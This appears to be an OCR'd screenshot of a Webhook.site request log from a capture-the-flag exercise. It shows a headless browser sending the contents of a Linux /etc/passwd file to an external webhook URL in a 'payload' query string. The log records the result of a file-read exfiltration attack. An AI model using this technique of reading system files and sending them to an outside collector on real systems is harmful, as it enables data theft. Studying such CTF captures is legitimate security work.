 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
GET #dec9d 60.248.184.74
2024/01/03 14:43:38
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/a4e7446c-270f-437c-a229-ee2bd9614202?payload=root:x:0:0:root:/ro
ot:/bin/ashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:
4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bi
n/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:
12:mail:/var/mail:/sbin/nologinnews:x:9:13:news:/usr/lib/news:/sbin/nologinuucp:x:10:14:uu
cp:/var/spool/uucppublic:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologinman:x:13:
15:man:/usr/man:/sbin/nologinpostmaster:x:14:12:postmaster:/var/mail:/sbin/nologincron:x:
16:16:cron:/var/spool/cron:/sbin/nologinftp:x:21:21::/var/lib/ftp:/sbin/nologinsshd:x:22:22:ss
hd:/dev/null:/sbin/nologinat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologinsquid:x:31:31:Squ
id:/var/cache/squid:/sbin/nologinxfs:x:33:33:X%20Font%20Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologincyrus:x:85:12::/usr/cyrus:/sbin/nologinvpop
mail:x:89:89::/var/vpopmail:/sbin/nologinntp:x:123:123:NTP:/var/empty:/sbin/nologinsmms
p:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologinguest:x:405:100:guest:/dev/null:/sbin/n
ologinnobody:x:65534:65534:nobody:/:/sbin/nologinctf:x:1000:1000:Linux%20User,,,:/hom
e/ctf:/bin/ash
Host 60.248.184.74 Whois Shodan Netify Censys
Date 2024/01/03 14:43:38 (幾秒前)
Size 0 bytes
Time 0.001 sec
ID dec9d8c1-7551-4f21-bca3-01e26c2be632
Query strings
payload root:x:0:0:root:/root:/bin/ashbin:x:1:1:bin:/bin:/sbin/nologindaemon:...
Files
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://web:5000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko...
upgrade-insecure- 1
requests
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="120", "HeadlessChrome";v="120"
host webhook.site
content-length
content-type
Form values
(empty)